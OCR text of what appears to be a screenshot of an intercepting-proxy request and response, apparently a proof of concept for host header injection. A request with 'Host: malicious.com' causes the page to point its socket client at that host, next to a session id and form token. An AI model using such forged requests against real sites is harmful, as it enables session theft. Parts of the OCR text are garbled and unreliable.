 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
1 GET /custom_forms HTTP/1.1
2 Host: malicious.com
3 Cookie: _session_id=c 4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://acm io
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://acm .io/custom_forms/1 c
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20 Connection: keep-alive
21
22
malicious.com
1
Response
Pretty Raw Hex Render
</script>
81 <script src="/assets/acm.statusMessage-7f f966e.js">
</script>
82
83 <script src="/assets/acm.socket_client-13 12a88.js">
</script>
84
85 <script>
86 const g_client_sockjs_url = 'https://malicious.com/rtnode/client_status';
87 const g_session_id = "production:session:2::cc12 52c";
88 const acm_form_authenticity_token = "RPF-9MYlwA vgJD1BP5dDoxiBL5_g";
89
90 const tckl = () => setInterval(() => $j.post("/session/tckl"), 3300000);
91
92 $j(function () {
93 establish_clientstatus_connection(g_client_sockjs_url);
94 tckl();
95 setupIdleTimer();
96 }
);
97